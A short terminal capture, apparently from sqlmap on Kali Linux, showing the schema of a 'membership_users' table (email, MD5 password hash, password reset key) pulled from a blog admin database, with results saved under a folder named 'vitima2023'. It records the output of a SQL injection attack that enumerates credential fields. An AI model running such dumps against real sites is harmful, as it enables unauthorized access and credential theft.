 Database: blog_admin_db
Table: membership_users
[14 columns]
+-------------------+------------------+
| Column            | Type             |
+-------------------+------------------+
| comments          | text             |
| custom1           | text             |
| custom2           | text             |
| custom3           | text             |
| custom4           | text             |
| email             | varchar(100)     |
| groupID           | int(10) unsigned |
| isApproved        | tinyint(4)       |
| isBanned          | tinyint(4)       |
| memberID          | varchar(20)      |
| pass_reset_expiry | int(10) unsigned |
| pass_reset_key    | varchar(100)     |
| passMD5           | varchar(40)      |
| signupDate        | date             |
+-------------------+------------------+
[11:09:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/vitima2023'
[*] ending @ 11:09:56 /2023-05-01/
┌──(root㉿kali)-[~]
└─#